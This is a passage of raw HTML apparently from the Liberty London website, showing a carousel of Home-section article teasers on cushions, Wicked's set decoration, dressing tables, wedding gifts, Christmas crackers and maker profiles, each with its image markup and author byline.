                https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=75" width="500" height="650" alt="Liberty cushions on a floral sofa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Interior Motives: Cushion Trends to Try</h4><h5 class="sub-heading portrait-regular m-0">Something soft and stylish for every aesthetic</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/crafting-wicked-lee-sandales.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=75" width="500" height="650" alt="Cynthia Erivo as Elphaba and Ariana Grande as Glinda" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Craft of Wicked with Lee Sandales</h4><h5 class="sub-heading portrait-regular m-0">Go behind the scenes of this year’s biggest cinematic event with the Liberty and the production’s set decorator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dressing-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=75" alt="dressing table ideas - get organised with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rise and Shine with Our Dressing Table Ideas</h4><h5 class="sub-heading portrait-regular m-0">Perfect your self-care station with Liberty’s guide to dressing your dressing table</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/spring-cleaning-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=75" width="500" height="650" alt="spring cleaning tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Comprehensive Guide to a Home Refresh</h4><h5 class="sub-heading portrait-regular m-0">Let harmony and order reign this spring by embracing a little seasonal reset at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-futurliberty-interiors-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="futurliberty interior fabrics collection design process" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Print in our New Interiors Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the new FuturLiberty prints with Head of Design Interiors Genevieve Bennett, sharing her insight into the creative process and her top tips for upholstering at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
<a href="https://www.libertylondon.com/uk/the-wedding-edit/" class="mb-0 content-tags" title="View all The Wedding Edit Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Wedding Edit</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wedding-gifts-for-every-couple.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=75" width="500" height="650" alt="wedding gift ideas for every couple" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wedding Gift Ideas for Every Kind of Couple</h4><h5 class="sub-heading portrait-regular m-0">Finding personal, non-generic wedding gift ideas is no easy feat, so let Liberty take the pressure off with fail-safe options for every kind of couple</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-powered-by-people.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=75" width="500" height="650" alt="powered by people" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Whole New World: Meet Powered by People</h4><h5 class="sub-heading portrait-regular m-0">Get to know Powered by People. The women-led marketplace platforming ethically made products and the artisans who make them – all local to you, at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/epoch-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=75" alt="Epoch textiles in the studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Epoch Textiles</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sophie Reeves invites us into her garden studio to talk weaving creativity into historic techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-amechi.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=75" width="500" height="650" alt="Founder Amechi Mandi at home with a pile of his brand&#x27;s graphic design cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Rise and Rise of Amechi</h4><h5 class="sub-heading portrait-regular m-0">From fashion to interiors, designer Amechi Mandi has lived a life in print. Here, he delves into the inspiration and driving passion behind his textile brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/alternative-christmas-crackers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=75" alt="Liberty Christmas Crackers 2021" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Christmas Cracker for Every Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Create a festive tablescape that puts the humble Christmas cracker centre stage.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-table-centrepiece-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=75" width="500" height="650" alt="Discover spring centrepiece ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make your Spring Hosting Debut with our Centrepiece Ideas</h4><h5 class="sub-heading portrait-regular m-0">Every room needs a focal point, so make sure you give your dining room one with our centrepiece ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/brenda-sakoui-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=75" alt="artist in residence liberty chats to brenda sakoui oil painter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Brenda Sakoui</h4>
            <h5 class="sub-heading portrait-regular m-0">We meet the London artist bringing expressive colour to the female nude.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-diy-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bathroom diy decor ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Ideas to Inspire a Bathroom Refresh</h4><h5 class="sub-heading portrait-regular m-0">Give your bathroom a Liberty lease of life with our resident renovator’s do-it-yourself ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-like-christmas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=75" width="500" height="650" alt="how to make the house smell like christmas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your House Smell Like Christmas</h4><h5 class="sub-heading portrait-regular m-0">It’s beginning to smell a lot like Christmas round at ours. Here’s how to fill your home with festive scents to kick off the season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bay-garnett.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
